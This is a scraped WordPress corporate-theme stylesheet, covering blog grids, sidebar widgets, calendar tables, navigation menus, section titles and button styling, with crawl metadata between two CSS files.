.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.corporate_blog_area .witr_top_category ul li {
    display: inline-block;
    background: #14b1bb;
    border-radius: 5px;
}
.corporate_blog_area .witr_top_category ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #14b1bb;
    padding: 3px 10px 3px 10px;
    color: #fff;
	transform:scale(1);
	color:#fff;
}
.all_blog_color p {
    padding: 10px 0px 8px 0px;
}
.witr_blog_con h2 a:hover{
	color: #14b1bb;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #14b1bb;
}
.blog_sidebar .btn2.witr_bt2, .corporate_blog_area .btn2.witr_bt2 {
    font-size: 16px;
    font-weight: 500;
    padding: 9px 30px;
    border-radius: 5px;
    transition: .5s;
    display: inline-block;
    border: 1px solid #14b1bb;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover, .corporate_blog_area .btn2.witr_bt2:hover {
    background: #14b1bb;
    color: #fff;
}
/* blog grid area css */
.cp_blog_grid_area .witr_top_category {
    transform: scale(0);
    transition: .5s;
}
.cp_blog_grid_area .busi_singleBlog:hover .witr_top_category {
    transform: scale(1);
}
.cp_blog_grid_area .witr_blog_con {
    padding: 20px 35px 30px 30px;
}
.cp_blog_grid_area .witr_blog_con h2 {
    margin: 0px 0 6px;
}
.cp_blog_grid_area .witr_blog_con span i {
    padding-right: 10px;
}
.cp_blog_grid_area .all_blog_color p {
    padding: 15px 0px 8px 0px;
}
.cp_blog_grid_area .learn_btn {
    border: 1px solid #ddd;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 15px;
    transition: .5s;
    color: #14b1bb;
    display: inline-block;
}
.cp_blog_grid_area .learn_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
 .blog_active:hover .slick-prev, .blog_active:hover .slick-next{
	 opacity:1;
 }
.cr_blog_area .slick-prev, .cr_blog_area .slick-next {
    background:#0431b6;
}
.cr_blog_area .blog_active:hover .slick-prev, .cr_blog_area .blog_active:hover .slick-next{
	 opacity:0;
}
/* =============== blog left sidebar css =============== */
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:##999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
.recent-post-text h4 a:hover {
    color: #14b1bb;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
.corporate-single-blog:hover .corporate-blog-thumb img {
    transform: scale(1.1);
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 13px;
}
.recent-post-image img {
    width: 75px;
}
/* ===== Corporate2 Blog Area CSS ===== */
.corporate2_blog_area .witr_blog_con {
    padding: 20px 40px 20px 25px;
    margin-bottom: 0px;
}
.corporate2_blog_area .learn_more_adn a {
    border: 1px solid #14b1bb;
	padding: 9px 30px;
    border-radius: 5px;
	font-size: 16px;
    font-weight: 500;
	margin-top:4px;
	display:inline-block;
}
.corporate2_blog_area .learn_more_adn a:hover {
    background: #14b1bb;
	color:#fff;
}









--- FILE ---
content_type: text/css
request_url: https://qao88.com/assets/css/allcss/corporate_style.css
body_size: 30444
content:


/*
Template Name: corporate Corporate
Author Name: WPEXPERT

*/
/*
Table Of Content

1. Top Menu CSS
2. Main Menu CSS
3. Slider Area CSS
4. Feature Area CSS
5. About Area CSS
6. Service Area CSS
7. Process Area CSS
8. Skill Area CSS
9. Tab Area CSS
10. Team Area CSS
11. Call To Action Area CSS
12. Pricing Plan Area CSS
13. Testimonial_Area CSS
14. Counter Up Area CSS
15. Accordion Area CSS
16. Brand Area CSS
17. Contact Area CSS
18. Footer Area CSS
19. video Area CSS
20. Choose Area CSS
21. Portfolio Area CSS
22. Blog Area CSS



*/
@import url('https://fonts.googleapis.com/css2?family=Livvic:wght@100;200;300;400;500;600;700;900&family=Nunito+Sans:wght@200;300;400;600;700;800;900&display=swap');

/* template global css */
a{
     color: #17161a;
     transition: .5s;
}
 a:hover {
     text-decoration: none;
     color:#14b1bb;
}
 body {
	color:#616161;
    font-family: Livvic,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 17px;
    line-height: 1.6;
}
 p {
     font-style: normal;
}
 h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
    font-family: Livvic,sans-serif;
    font-style: normal;
    line-height: 1.2;
    font-weight: 600;
    -webkit-transition: .5s;
    transition: .5s;
    font-size: 22px;
    transition: .5s;
    margin-bottom: 5px;
	color: #030925;
}
 .btn-primary:focus, select:focus, textarea:focus, input:focus{
     box-shadow: none !important;
}
 textarea, input{
     outline:none;
}
 a:focus, .btn:focus {
     text-decoration: none;
     outline: none;
}
p.form-messege{
    color: #fff;
}
 .uppercase {
     text-transform: uppercase;
}
 .capitalize {
     text-transform: capitalize;
}

/* ===== 1. Top Menu CSS ===== */
 .em40_header_area_main.hdisplay_none {
     display: none;
}
.corporate-header-top {
    background: #14b1bb;
    padding: 10px 200px;
}
 .top-address p {
     margin-bottom: 0;
}
 .top-address p span, .top-address p a {
     margin-right: 20px;
}
 .top-address p span i, .top-address p a i {
     font-size: 13px;
     color: #fff;
     margin-right: 5px;
}
 .top-address p span i:hover, .top-address p a i:hover{

 }
 .top-address p a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
/* TOP socia CSS */
 .top-right-menu ul.social-icons {
     margin: 0;
     padding: 0;
}
 .top-right-menu ul.social-icons li {
     display: inline-block;
     margin-left: 10px;
     position: relative;
}
 .top-right-menu ul.social-icons li a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
     font-size: 15px;
}
 .top-welcomet p span, .top-welcomet p a, .top-welcome p span, .top-welcome p a, .top-welcome p, .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
     color: #fff;
     font-size: 15px;
     font-weight: 500;
}
 .top-welcome p a:hover{
     color:#17161a;
}
 .top-right-menu .social-icons li a:hover, .top-right-menu .social-icons li a i:hover {
     color: #17161a;
}
 .top-both-p0 .top-address p a, .top-both-p0 .top-address p span {
     margin-right: 0px;
     margin-left: 12px;
}


/* ===== 2. Main Menu CSS ===== */
.corporate_nav_area, .trp_nav_area .container-fluid,
.transprent-menu .corporate_nav_area .container-fluid{
    padding-right: 200px;
    padding-left: 200px;
}
.cp5_header_area .corporate_nav_area, .cp5_header_area .trp_nav_area .container-fluid, .cp5_header_area .transprent-menu .corporate_nav_area .container-fluid {
    padding-right:0; 
    padding-left: 0; 
}
.cp5_header_area .search_popup_button, .cp5_header_area .tx_mmenu_together {
    justify-content: space-between;
}
.cp5_header_area .corporate_menu > ul > li:first-child > a{
	    margin: 45px 0;
}
.trp_nav_area {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 9999;
    transition: .5s;
}
.logo-right,
.logo-left {
    align-items: center;
}
.mobile_menu_logo.text-center {
     padding: 20px 0;
}

/* LOGO CSS */
 .logo a {
     display: inline-block;
}

/* logo sticky */
 .corporate-main-menu .logo a.main_sticky_main_l {
     display: block;
}
 .corporate-main-menu .logo a.main_sticky_l {
     display: none;
}
/* logo pre */
 .corporate-main-menu .prefix .logo a.main_sticky_main_l {
     display: none;
}
 .corporate-main-menu .prefix .logo a.main_sticky_l {
     display: block;
} 


/* MENU text CSS */
 .corporate_menu ul {
     text-align: right;
     list-style: none;
}
 .corporate_menu > ul > li {
     display: inline-block;
     position: relative;
}
.corporate_menu > ul > li > a {
    display: block;
    margin: 45px 24px;
    transition: .5s;
    position: relative;
    font-size: 18px;
    font-weight: 500;
    color: #030925;
}
 .corporate_menu > ul > li > a:before, .corporate_menu > ul > li.current > a:before {
     background: #ffb600 none repeat scroll 0% 0;
     bottom: -7px;
     content: "";
     height: 2px;
     left: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     position: absolute;
     right: 0;
     -webkit-transition: all 0.5s ease 0s;
     transition: all 0.5s ease 0s;
     width: 15%;
     display:none;
}
 .corporate_menu ul li:last-child a {
     margin-right: 15px !important;
}
.corporate_menu > ul > li.current > a, .corporate_menu > ul > li:hover > a, .creative_header_menu > ul > li:hover > a {
    color: #14b1bb;
    background-color: transparent;
}
 .corporate_menu > ul > li:hover > a:before, .corporate_menu > ul > li.current > a:before {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

 .transprent-menu .corporate_nav_area {
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     padding: 0;
     transition: .5s;
     position: absolute;
}
 .corporate_nav_area.postfix {
     -webkit-transition: .3s;
     transition: .3s;
}
.corporate_nav_area.prefix, .hbg2 {
    background-color: rgba(0,0,0,0.7);
}
 .corporate_nav_area.prefix .corporate_menu > ul > li > a {
     color:#fff;
}
 .corporate_nav_area.prefix .corporate_menu > ul > li.current > a {
     color: #14b1bb;
}
 .search_popup_button, .tx_mmenu_together{
     align-items: center;
     display: flex;
     justify-content: flex-end;
}
 .tx_mmenu_together .donate-btn-header {
     padding: 0;
}
 .prefix .main_menu_header_address_text h3, .prefix .main_menu_header_address_text h4 a, .prefix .main_menu_header_icon i {
     color: #fff;
}
/* corporate 8 menu color */
.heading_style_4 .corporate_menu > ul > li > a {
    color: #fff;
}
.heading_style_4 .main-search-menu .em-header-quearys .em-quearys-menu i {
    color: #fff;
}

/* sub menu style */
.corporate_menu ul .sub-menu {
    position: absolute;
    left: 10px;
    top: 130%;
    width: 240px;
    text-align: left;
    background: #fff;
    margin: 0;
    padding: 15px 18px 8px 25px;
    z-index: 9999;
    box-shadow: 0 0 30px rgb(0 0 0 / 9%);
    transition: .2s;
    opacity: 0;
    visibility: hidden;
}
 .corporate_menu ul li:hover > .sub-menu {
     transition: .5s;
     opacity: 1;
     visibility: visible;
     top: 100%;
     z-index: 9;
}
 .corporate_menu ul .sub-menu li {
     position: relative;
	 transition:.5s;
}
.corporate_menu ul .sub-menu li a {
    display: block;
    margin: 0;
    margin-bottom: 6px;
    letter-spacing: normal;
    font-size: 17px;
    font-weight: 500;
    transition: .5s;
    color: #0a0a0a;
    visibility: inherit !important;
    padding: 4px 0px;
}
 .corporate_menu ul .sub-menu li:hover > a, .corporate_menu ul .sub-menu .sub-menu li:hover > a, .corporate_menu ul .sub-menu .sub-menu .sub-menu li:hover > a, .corporate_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a {
     color: #14b1bb;
}
.corporate_menu ul .sub-menu li:hover {
    margin-left: 16px;
}
.corporate_menu ul .sub-menu li:before {
    left: -18px;
}
.corporate_menu ul .sub-menu li:hover:before{
	opacity:1;
}

.corporate_menu ul .sub-menu li:before {
    opacity: 0;
    -webkit-transition: .1s;
    transition: .1s;
    position: absolute;
    top: 50%;
    content: "//";
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.corporate_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a, .corporate_menu ul .sub-menu .sub-menu .sub-menu li:hover>a, .corporate_menu ul .sub-menu .sub-menu li:hover>a, .corporate_menu ul .sub-menu li:hover:before, .corporate_menu ul .sub-menu li:hover>a {
    color: #21cdc0;
}
/* sub menu 2 */
.corporate_menu ul .sub-menu .sub-menu {
    left: 105%;
    top: 130%;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}
 .corporate_menu ul .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 3 */
 .corporate_menu ul .sub-menu .sub-menu li {
     position: relative;
}
 .corporate_menu ul .sub-menu .sub-menu .sub-menu {
     right: 100%;
     left: auto;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .corporate_menu ul .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 4 */
 .corporate_menu ul .sub-menu .sub-menu .sub-menu li {
     position: relative;
}
 .corporate_menu ul .sub-menu .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}

/* has menu icon */
.corporate-main-menu .menu-item-has-children > a:after {
    margin-left: 8px;
    content: "\f107";
    font-family: FontAwesome !important;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    font-size: 13px;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    font-weight: 600;
}
 .corporate-main-menu .menu-item-has-children .menu-item-has-children> a:after {
     margin-left: 8px;
     content: "\f107";
}

/* quearys area css */
.corporate_menu.main-search-menu > .em-header-quearys, .em-quearys-top.msin-menu-search {
    display: inline-block;
}
.em-top-quearys-area {
    position: relative;
}
.corporate_menu div.em-header-quearys {
    text-align: center;
}



.em-quearys-inner {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: -150%;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    z-index: 10000;
    -webkit-transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    left: -150%;
    background: rgba(0, 0, 0, 0);
}
.em-s-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    left: 0;
    background: #000000e6 !important;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.em-quearys-form {
    width: 100%;
    max-width: 895px;
    margin: auto;
    padding: 30px 0;
}
.top-form-control {
    position: relative;
}
.top-form-control input {
    background: transparent;
    color: #fff;
    font-size: 50px;
    font-weight: 500;
    height: 100px;
    padding: 0 40px 0 15px;
    width: 100%;
    border: none;
    -webkit-transition: 1s;
    -webkit-transition: .5s;
    transition: .5s;
    border-bottom: 3px solid #fff;
}
.top-form-control input::placeholder{
	color:#fff;
}
textarea, input {
    outline: none;
}
.top-form-control button.top-quearys-style {
    position: absolute;
    right: 6px;
    top: 50%;
    background: transparent;
    font-size: 45px;
    border: none;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.main-search-menu .em-header-quearys .em-quearys-menu i {
    background: 0;
    height: auto!important;
    width: auto!important;
    line-height: inherit!important;
    font-size: 20px;
    margin-left: 20px;
    color: #030925;
    cursor: pointer;
}
.corporate_nav_area.prefix .main-search-menu .em-header-quearys .em-quearys-menu i{
    color: #fff;
}

.mrt10{
	margin-top:10px;
}
.em-quearys-menu i{
    background: #14b1bb;
    border-radius: 50px;
    display: inline-block;
    text-align: center;
	height: 36px;
    width: 36px;
    line-height: 36px;
    font-size: 14px;
    color: #fff;
}

.main_menu_address_a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    position: relative;
}
.main_menu_address_a::before {
    background: #fbfbfb40;
}
.main_menu_address_a:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 107px;
    left: 0;
}
.main_menu_header_icon {
    margin-left: 25px;
    margin-right: 10px;
}
.main_menu_header_icon i {
    color: #14b1bb;
	font-size: 30px;
}
.main_menu_header_address_text h3, .main_menu_header_address_text h4 a {
    margin: 0;
    font-weight: 600;
	font-size: 18px;
	
}
.main_menu_header_address_text h3{
	color: #14b1bb;
}
.main_menu_header_address_text h4 {
    margin-bottom: 0;
    color: #030925;
}

/* mobile-menu  */
.mobile-menu {
    display: none !important;
}
.mobile_logo_area {
    display: none !important;
}
.mobile_menu_logo.text-center {
    padding: 20px 0;
}
 .mean-container .mean-bar {
     padding: 0;
}
 .main_menu_div {
     position: relative;
}
.mean-container .mean-bar {
    float: none;
    background: #14b1bb none repeat scroll 0% 0;
    overflow: hidden;
}



/* corporate5 maneu area css */
.corporate5_main_area .search_popup_button, .corporate5_main_area .tx_mmenu_together {
    align-items: center;
    display: flex;
    justify-content: space-between;
}
/* corporate6 maneu area css */
.cp6_swiper_area .witr_swiper_height:before, .cp6_swiper_area .wittr_gallery_swiper:before {
    background-color: #00000038;
}
/* corporate3 maneu area css */
.cp3_langding_header{
	
}
.cp3_langding_header .corporate_menu > ul > li.current > a, .cp3_langding_header .corporate_menu > ul > li:hover > a, .cp3_langding_header .creative_header_menu > ul > li:hover > a {
    color: #fff;
    background-color: transparent;
}
.cp3_langding_header .corporate_menu > ul > li > a{
	color:#fff;
}
.cp8_landing_header .corporate_menu > ul > li > a{
	color:#fff;
}
 /* End Menu Area CSS */


/* ===== 3. Title section CSS ===== */
.witr_section_title_inner.text-center p {
    width: 60%;
    margin-right: auto;
    margin-left: auto;
}
.witr_section_title {
    padding-bottom: 0px;
}
.witr_section_title {
    position: relative;
    padding-bottom: 40px;
}
 .witr_section_title_inner{
     position:relative;
     z-index:1;
}
 .witr_back_title{
     position:absolute;
     top:0;
     bottom:0;
     right:0;
     left:0;
}
 .title_in .witr_back_title {
     z-index: -1;
}
 .witr_back_title h4{
     font-size:80px;
     -webkit-text-stroke: 1px #888888;
     -webkit-text-fill-color: transparent;
     line-height:1;
}
.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
    font-size: 36px;
    margin: auto;
    font-weight: 700;
    line-height: 1.4;
}
 .text-right.witr_section_title_inner h1,
 .text-right.witr_section_title_inner h2, .
 text-right.witr_section_title_inner h3{
     margin-right: 0px;
}
 .text-left.witr_section_title_inner h1,
 .text-left.witr_section_title_inner h2, 
 .text-left.witr_section_title_inner h3{
     margin-left: 0px;
}
.witr_section_title_inner h2 {
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
	font-weight:600;
}
.witr_section_title_inner h2 {
    color: #14b1bb;
}
 .witr_section_title_inner p span a,
 .witr_section_title_inner p span, 
 .witr_section_title_inner h1 span,
 .witr_section_title_inner h2 span,
 .witr_section_title_inner h3 span{
     color:#14b1bb;
}
 .witr_section_title_inner p {
     margin-top: 10px;
}
 .witr_image_title {
     margin-top: 0px;
     margin-bottom: 10px;
}
.white .witr_section_title_inner h1,
.white .witr_section_title_inner h2,
.white .witr_section_title_inner h3,
.white .witr_section_title_inner p{
    color:#fff;
}
.title_btn a {
    background: #14b1bb;
    padding: 15px 30px;
    color: #fff;
    display: inline-block;
}
 .title_btn a {
    margin: 45px 0px 0px 0px;
}
 .title_btn a:hover {
    background-color: #FE688B;
}
/* ===== 3. Button section CSS ===== */
.pricing-part a.btn, .feature_btn a, .witr_ser_btnb a, .service-btn > a, a.corporatebtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .corporate_button a, .witr_sbtn_s8 a {
    border-radius: 5px;
    font-size: 16px;
}
 .witr_ser_btnb a:hover, a.corporatebtn:hover,
 .witr_btn:hover, .corporate_button a:hover{
     background:#140909;
}
.witr_btn:hover {
    background: #140909;
    color: #fff;
}
 .witr_gbtn::before {
     border-radius: 30px;
}


